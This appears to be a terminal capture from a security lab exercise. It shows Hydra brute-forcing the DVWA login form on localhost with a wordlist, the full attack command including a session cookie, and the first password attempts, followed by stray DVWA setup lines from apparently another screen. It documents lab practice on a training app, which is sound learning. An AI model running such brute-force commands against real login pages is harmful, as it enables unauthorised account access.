 ┌──(user㉿ngaforov)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/brute
/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:
F=Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-14 10:22:13
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Logi
n=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2002" - 16 of 959 [child 15] (0/0)
PHP module pdo_mysql: installed
Database username: dvwa
Database password: ******
Database port: 3306